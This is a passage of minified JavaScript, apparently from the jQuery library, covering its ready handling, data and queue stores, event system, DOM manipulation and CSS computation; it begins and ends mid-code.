B.then(e).catch((function(e){E.readyException(e)})),this},E.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--E.readyWait:E.isReady)||(E.isReady=!0,!0!==e&&--E.readyWait>0||B.resolveWith(b,[E]))}}),E.ready.then=B.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?r.setTimeout(E.ready):(b.addEventListener("DOMContentLoaded",V),r.addEventListener("load",V));var U=function(e,t,n,r,o,i,s){var a=0,c=e.length,l=null==n;if("object"===_(n))for(a in o=!0,n)U(e,t,a,n[a],!0,i,s);else if(void 0!==r&&(o=!0,v(r)||(s=!0),l&&(s?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(E(e),n)})),t))for(;a<c;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return o?e:l?t.call(e):c?t(e[0],n):i},z=/^-ms-/,Y=/-([a-z])/g;function K(e,t){return t.toUpperCase()}function X(e){return e.replace(z,"ms-").replace(Y,K)}var J=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=E.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},J(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[X(t)]=n;else for(r in t)o[X(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(H)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||E.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!E.isEmptyObject(t)}};var G=new Q,Z=new Q,ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,te=/[A-Z]/g;function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(te,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ee.test(e)?JSON.parse(e):e)}(n)}catch(e){}Z.set(e,t,n)}else n=void 0;return n}E.extend({hasData:function(e){return Z.hasData(e)||G.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return G.access(e,t,n)},_removeData:function(e,t){G.remove(e,t)}}),E.fn.extend({data:function(e,t){var n,r,o,i=this[0],s=i&&i.attributes;if(void 0===e){if(this.length&&(o=Z.get(i),1===i.nodeType&&!G.get(i,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=X(r.slice(5)),ne(i,r,o[r]));G.set(i,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each((function(){Z.set(this,e)})):U(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=Z.get(i,e))||void 0!==(n=ne(i,e))?n:void 0;this.each((function(){Z.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){Z.remove(this,e)}))}}),E.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=G.get(e,t),n&&(!r||Array.isArray(n)?r=G.access(e,t,E.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=E.queue(e,t),r=n.length,o=n.shift(),i=E._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete i.stop,o.call(e,(function(){E.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return G.get(e,n)||G.access(e,n,{empty:E.Callbacks("once memory").add((function(){G.remove(e,[t+"queue",n])}))})}}),E.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?E.queue(this[0],e):void 0===t?this:this.each((function(){var n=E.queue(this,e,t);E._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&E.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){E.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=E.Deferred(),i=this,s=this.length,a=function(){--r||o.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=G.get(i[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),o.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oe=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),ie=["Top","Right","Bottom","Left"],se=b.documentElement,ae=function(e){return E.contains(e.ownerDocument,e)},ce={composed:!0};se.getRootNode&&(ae=function(e){return E.contains(e.ownerDocument,e)||e.getRootNode(ce)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===E.css(e,"display")};function ue(e,t,n,r){var o,i,s=20,a=r?function(){return r.cur()}:function(){return E.css(e,t,"")},c=a(),l=n&&n[3]||(E.cssNumber[t]?"":"px"),u=e.nodeType&&(E.cssNumber[t]||"px"!==l&&+c)&&oe.exec(E.css(e,t));if(u&&u[3]!==l){for(c/=2,l=l||u[3],u=+c||1;s--;)E.style(e,t,u+l),(1-i)*(1-(i=a()/c||.5))<=0&&(s=0),u/=i;u*=2,E.style(e,t,u+l),n=n||[]}return n&&(u=+u||+c||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=u,r.end=o)),o}var de={};function he(e){var t,n=e.ownerDocument,r=e.nodeName,o=de[r];return o||(t=n.body.appendChild(n.createElement(r)),o=E.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),de[r]=o,o)}function fe(e,t){for(var n,r,o=[],i=0,s=e.length;i<s;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(o[i]=G.get(r,"display")||null,o[i]||(r.style.display="")),""===r.style.display&&le(r)&&(o[i]=he(r))):"none"!==n&&(o[i]="none",G.set(r,"display",n)));for(i=0;i<s;i++)null!=o[i]&&(e[i].style.display=o[i]);return e}E.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?E(this).show():E(this).hide()}))}});var pe,ge,me=/^(?:checkbox|radio)$/i,ve=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ye=/^$|^module$|\/(?:java|ecma)script/i;pe=b.createDocumentFragment().appendChild(b.createElement("div")),(ge=b.createElement("input")).setAttribute("type","radio"),ge.setAttribute("checked","checked"),ge.setAttribute("name","t"),pe.appendChild(ge),m.checkClone=pe.cloneNode(!0).cloneNode(!0).lastChild.checked,pe.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!pe.cloneNode(!0).lastChild.defaultValue,pe.innerHTML="<option></option>",m.option=!!pe.lastChild;var be={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function we(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?E.merge([e],n):n}function xe(e,t){for(var n=0,r=e.length;n<r;n++)G.set(e[n],"globalEval",!t||G.get(t[n],"globalEval"))}be.tbody=be.tfoot=be.colgroup=be.caption=be.thead,be.th=be.td,m.option||(be.optgroup=be.option=[1,"<select multiple='multiple'>","</select>"]);var _e=/<|&#?\w+;/;function Se(e,t,n,r,o){for(var i,s,a,c,l,u,d=t.createDocumentFragment(),h=[],f=0,p=e.length;f<p;f++)if((i=e[f])||0===i)if("object"===_(i))E.merge(h,i.nodeType?[i]:i);else if(_e.test(i)){for(s=s||d.appendChild(t.createElement("div")),a=(ve.exec(i)||["",""])[1].toLowerCase(),c=be[a]||be._default,s.innerHTML=c[1]+E.htmlPrefilter(i)+c[2],u=c[0];u--;)s=s.lastChild;E.merge(h,s.childNodes),(s=d.firstChild).textContent=""}else h.push(t.createTextNode(i));for(d.textContent="",f=0;i=h[f++];)if(r&&E.inArray(i,r)>-1)o&&o.push(i);else if(l=ae(i),s=we(d.appendChild(i),"script"),l&&xe(s),n)for(u=0;i=s[u++];)ye.test(i.type||"")&&n.push(i);return d}var Ee=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Ce(){return!1}function De(e,t){return e===function(){try{return b.activeElement}catch(e){}}()==("focus"===t)}function Te(e,t,n,r,o,i){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(r=r||n,n=void 0),t)Te(e,a,n,r,t[a],i);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=Ce;else if(!o)return e;return 1===i&&(s=o,o=function(e){return E().off(e),s.apply(this,arguments)},o.guid=s.guid||(s.guid=E.guid++)),e.each((function(){E.event.add(this,t,o,r,n)}))}function Le(e,t,n){n?(G.set(e,t,!1),E.event.add(e,t,{namespace:!1,handler:function(e){var r,o,i=G.get(this,t);if(1&e.isTrigger&&this[t]){if(i.length)(E.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),G.set(this,t,i),r=n(this,t),this[t](),i!==(o=G.get(this,t))||r?G.set(this,t,!1):o={},i!==o)return e.stopImmediatePropagation(),e.preventDefault(),o&&o.value}else i.length&&(G.set(this,t,{value:E.event.trigger(E.extend(i[0],E.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===G.get(e,t)&&E.event.add(e,t,ke)}E.event={global:{},add:function(e,t,n,r,o){var i,s,a,c,l,u,d,h,f,p,g,m=G.get(e);if(J(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&E.find.matchesSelector(se,o),n.guid||(n.guid=E.guid++),(c=m.events)||(c=m.events=Object.create(null)),(s=m.handle)||(s=m.handle=function(t){return void 0!==E&&E.event.triggered!==t.type?E.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(H)||[""]).length;l--;)f=g=(a=Ee.exec(t[l])||[])[1],p=(a[2]||"").split(".").sort(),f&&(d=E.event.special[f]||{},f=(o?d.delegateType:d.bindType)||f,d=E.event.special[f]||{},u=E.extend({type:f,origType:g,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&E.expr.match.needsContext.test(o),namespace:p.join(".")},i),(h=c[f])||((h=c[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,p,s)||e.addEventListener&&e.addEventListener(f,s)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?h.splice(h.delegateCount++,0,u):h.push(u),E.event.global[f]=!0)},remove:function(e,t,n,r,o){var i,s,a,c,l,u,d,h,f,p,g,m=G.hasData(e)&&G.get(e);if(m&&(c=m.events)){for(l=(t=(t||"").match(H)||[""]).length;l--;)if(f=g=(a=Ee.exec(t[l])||[])[1],p=(a[2]||"").split(".").sort(),f){for(d=E.event.special[f]||{},h=c[f=(r?d.delegateType:d.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=i=h.length;i--;)u=h[i],!o&&g!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(h.splice(i,1),u.selector&&h.delegateCount--,d.remove&&d.remove.call(e,u));s&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,p,m.handle)||E.removeEvent(e,f,m.handle),delete c[f])}else for(f in c)E.event.remove(e,f+t[l],n,r,!0);E.isEmptyObject(c)&&G.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,i,s,a=new Array(arguments.length),c=E.event.fix(e),l=(G.get(this,"events")||Object.create(null))[c.type]||[],u=E.event.special[c.type]||{};for(a[0]=c,t=1;t<arguments.length;t++)a[t]=arguments[t];if(c.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,c)){for(s=E.event.handlers.call(this,c,l),t=0;(o=s[t++])&&!c.isPropagationStopped();)for(c.currentTarget=o.elem,n=0;(i=o.handlers[n++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==i.namespace&&!c.rnamespace.test(i.namespace)||(c.handleObj=i,c.data=i.data,void 0!==(r=((E.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,a))&&!1===(c.result=r)&&(c.preventDefault(),c.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,c),c.result}},handlers:function(e,t){var n,r,o,i,s,a=[],c=t.delegateCount,l=e.target;if(c&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(i=[],s={},n=0;n<c;n++)void 0===s[o=(r=t[n]).selector+" "]&&(s[o]=r.needsContext?E(o,this).index(l)>-1:E.find(o,this,null,[l]).length),s[o]&&i.push(r);i.length&&a.push({elem:l,handlers:i})}return l=this,c<t.length&&a.push({elem:l,handlers:t.slice(c)}),a},addProp:function(e,t){Object.defineProperty(E.Event.prototype,e,{enumerable:!0,configurable:!0,get:v(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[E.expando]?e:new E.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&Le(t,"click",ke),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&Le(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&A(t,"input")&&G.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},E.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},E.Event=function(e,t){if(!(this instanceof E.Event))return new E.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Ce,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&E.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:Ce,isPropagationStopped:Ce,isImmediatePropagationStopped:Ce,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},(function(e,t){E.event.special[e]={setup:function(){return Le(this,e,De),!1},trigger:function(){return Le(this,e),!0},_default:function(t){return G.get(t.target,e)},delegateType:t}})),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){E.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,o=e.relatedTarget,i=e.handleObj;return o&&(o===r||E.contains(r,o))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),E.fn.extend({on:function(e,t,n,r){return Te(this,e,t,n,r)},one:function(e,t,n,r){return Te(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,E(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ce),this.each((function(){E.event.remove(this,e,n,t)}))}});var Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ne(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&E(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Me(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function qe(e,t){var n,r,o,i,s,a;if(1===t.nodeType){if(G.hasData(e)&&(a=G.get(e).events))for(o in G.remove(t,"handle events"),a)for(n=0,r=a[o].length;n<r;n++)E.event.add(t,o,a[o][n]);Z.hasData(e)&&(i=Z.access(e),s=E.extend({},i),Z.set(t,s))}}function Pe(e,t){var n=t.nodeName.toLowerCase();"input"===n&&me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function He(e,t,n,r){t=c(t);var o,i,s,a,l,u,d=0,h=e.length,f=h-1,p=t[0],g=v(p);if(g||h>1&&"string"==typeof p&&!m.checkClone&&je.test(p))return e.each((function(o){var i=e.eq(o);g&&(t[0]=p.call(this,o,i.html())),He(i,t,n,r)}));if(h&&(i=(o=Se(t,e[0].ownerDocument,!1,e,r)).firstChild,1===o.childNodes.length&&(o=i),i||r)){for(a=(s=E.map(we(o,"script"),Ie)).length;d<h;d++)l=o,d!==f&&(l=E.clone(l,!0,!0),a&&E.merge(s,we(l,"script"))),n.call(e[d],l,d);if(a)for(u=s[s.length-1].ownerDocument,E.map(s,Me),d=0;d<a;d++)l=s[d],ye.test(l.type||"")&&!G.access(l,"globalEval")&&E.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?E._evalUrl&&!l.noModule&&E._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):x(l.textContent.replace(Oe,""),l,u))}return e}function Re(e,t,n){for(var r,o=t?E.filter(t,e):e,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||E.cleanData(we(r)),r.parentNode&&(n&&ae(r)&&xe(we(r,"script")),r.parentNode.removeChild(r));return e}E.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,i,s,a=e.cloneNode(!0),c=ae(e);if(!(m.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||E.isXMLDoc(e)))for(s=we(a),r=0,o=(i=we(e)).length;r<o;r++)Pe(i[r],s[r]);if(t)if(n)for(i=i||we(e),s=s||we(a),r=0,o=i.length;r<o;r++)qe(i[r],s[r]);else qe(e,a);return(s=we(a,"script")).length>0&&xe(s,!c&&we(e,"script")),a},cleanData:function(e){for(var t,n,r,o=E.event.special,i=0;void 0!==(n=e[i]);i++)if(J(n)){if(t=n[G.expando]){if(t.events)for(r in t.events)o[r]?E.event.remove(n,r):E.removeEvent(n,r,t.handle);n[G.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),E.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return U(this,(function(e){return void 0===e?E.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return He(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ne(this,e).appendChild(e)}))},prepend:function(){return He(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ne(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return He(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return He(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(E.cleanData(we(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return E.clone(this,e,t)}))},html:function(e){return U(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!be[(ve.exec(e)||["",""])[1].toLowerCase()]){e=E.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(E.cleanData(we(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return He(this,arguments,(function(t){var n=this.parentNode;E.inArray(this,e)<0&&(E.cleanData(we(this)),n&&n.replaceChild(t,this))}),e)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){E.fn[e]=function(e){for(var n,r=[],o=E(e),i=o.length-1,s=0;s<=i;s++)n=s===i?this:this.clone(!0),E(o[s])[t](n),l.apply(r,n.get());return this.pushStack(r)}}));var $e=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),We=/^--/,Fe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=r),t.getComputedStyle(e)},Be=function(e,t,n){var r,o,i={};for(o in t)i[o]=e.style[o],e.style[o]=t[o];for(o in r=n.call(e),t)e.style[o]=i[o];return r},Ve=new RegExp(ie.join("|"),"i"),Ue="[\\x20\\t\\r\\n\\f]",ze=new RegExp("^"+Ue+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Ue+"+$","g");function Ye(e,t,n){var r,o,i,s,a=We.test(t),c=e.style;return(n=n||Fe(e))&&(s=n.getPropertyValue(t)||n[t],a&&s&&(s=s.replace(ze,"$1")||void 0),""!==s||ae(e)||(s=E.style(e,t)),!m.pixelBoxStyles()&&$e.test(s)&&Ve.test(t)&&(r=c.width,o=c.minWidth,i=c.maxWidth,c.minWidth=c.maxWidth=c.width=s,s=n.width,c.width=r,c.minWidth=o,c.maxWidth=i)),void 0!==s?s+"":s}function Ke(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",se.appendChild(l).appendChild(u);var e=r.getComputedStyle(u);n="1%"!==e.top,c=12===t(e.marginLeft),u.style.right="60%",s=36===t(e.right),o=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),se.removeChild(l),u=null}}function t(e){return Math.round(parseFloat(e))}var n,o,i,s,a,c,l=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===u.style.backgroundClip,E.extend(m,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),c},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,o;return null==a&&(e=b.createElement("table"),t=b.createElement("tr"),n=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",se.appendChild(e).appendChild(t).appendChild(n),o=r.getComputedStyle(t),a=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===t.offsetHeight,se.removeChild(e)),a}}))}();var Xe=["Webkit","Moz","ms"],Je=b.createElement("div").style,Qe={};function Ge(e){var t=E.cssProps[e]||Qe[e];return t||(e in Je?e:Qe[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Xe.length;n--;)if((e=Xe[n]+t)in Je)return e}(e)||e)}var Ze=/^(none|table(?!-c[ea]).+)/,et={position:"absolute",visibility:"hidden",display:"block"},tt={letterSpacing:"0",fontWeight:"400"};function nt(e,t,n){var r=oe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function rt(e,t,n,r,o,i){var s="width"===t?1:0,a=0,c=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(c+=E.css(e,n+ie[s],!0,o)),r?("content"===n&&(c-=E.css(e,"padding"+ie[s],!0,o)),"margin"!==n&&(c-=E.css(e,"border"+ie[s]+"Width",!0,o))):(c+=E.css(e,"padding"+ie[s],!0,o),"padding"!==n?c+=E.css(e,"border"+ie[s]+"Width",!0,o):a+=E.css(e,"border"+ie[s]+"Width",!0,o));return!r&&i>=0&&(c+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-c-a-.5))||0),c}function ot(e,t,n){var r=Fe(e),o=(!m.boxSizingReliable()||n)&&"border-box"===E.css(e,"boxSizing",!1,r),i=o,s=Ye(e,t,r),a="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(s)){if(!n)return s;s="auto"}return(!m.boxSizingReliable()&&o||!m.reliableTrDimensions()&&A(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===E.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===E.css(e,"boxSizing",!1,r),(i=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+rt(e,t,n||(o?"border":"content"),i,r,s)+"px"}function it(e,t,n,r,o){return new it.prototype.init(e,t,n,r,o)}E.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ye(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,i,s,a=X(t),c=We.test(t),l=e.style;if(c||(t=Ge(a)),s=E.cssHooks[t]||E.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(e,!1,r))?o:l[t];"string"===(i=typeof n)&&(o=oe.exec(n))&&o[1]&&(n=ue(e,t,o),i="number"),null!=n&&n==n&&("number"!==i||c||(n+=o&&o[3]||(E.cssNumber[a]?"":"px")),m.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(c?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var o,i,s,a=X(t);return We.test(t)||(t=Ge(a)),(s=E.cssHooks[t]||E.cssHooks[a])&&"get"in s&&(o=s.get(e,!0,n)),void 0===o&&(o=Ye(e,t,r)),"normal"===o&&t in tt&&(o=tt[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),E.each(["height","width"],(function(e,t){E.cssHooks[t]={get:function(e,n,r){if(n)return!Ze.test(E.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,t,r):Be(e,et,(function(){return ot(e,t,r)}))},set:function(e,n,r){var o,i=Fe(e),s=!m.scrollboxSize()&&"absolute"===i.position,a=(s||r)&&"border-box"===E.css(e,"boxSizing",!1,i),c=r?rt(e,t,r,a,i):0;return a&&s&&(c-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-rt(e,t,"border",!1,i)-.5)),c&&(o=oe.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=E.css(e,t)),nt(0,n,c)}}})),E.cssHooks.marginLeft=Ke(m.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ye(e,"marginLeft"))||e.getBoundingClientRect().left-Be(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),E.each({margin:"",padding:"",border:"Width"},(function(e,t){E.cssHooks[e+t]={expand:function(n){for(var r=0,o={},i="string"==typeof n?n.split(" "):[n];r<4;r++)o[e+ie[r]+t]=i[r]||i[r-2]||i[0];return o}},"margin"!==e&&(E.cssHooks[e+t].set=nt)})),E.fn.extend({css:function(e,t){return U(this,(function(e,t,n){var r,o,i={},s=0;if(Array.isArray(t)){for(r=Fe(e),o=t.length;s<o;s++)i[t[s]]=E.css(e,t[s],!1,r);return i}return void 0!==n?E.style(e,t,n):E.css(e,t)}),e,t,arguments.length>1)}}),E.Tween=it,it.prototype={constructor:it,init:function(e,t,n,r,o,i){this.elem=e,this.prop=n,this.easing=o||E.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(E.cssNumber[n]?"":"px")},cur:function(){var e=it.propHooks[this.prop];return e&&e.get?e.get(this):it.propHooks._default.get(this)},run:function(e){var t,n=it.propHooks[this.prop];return 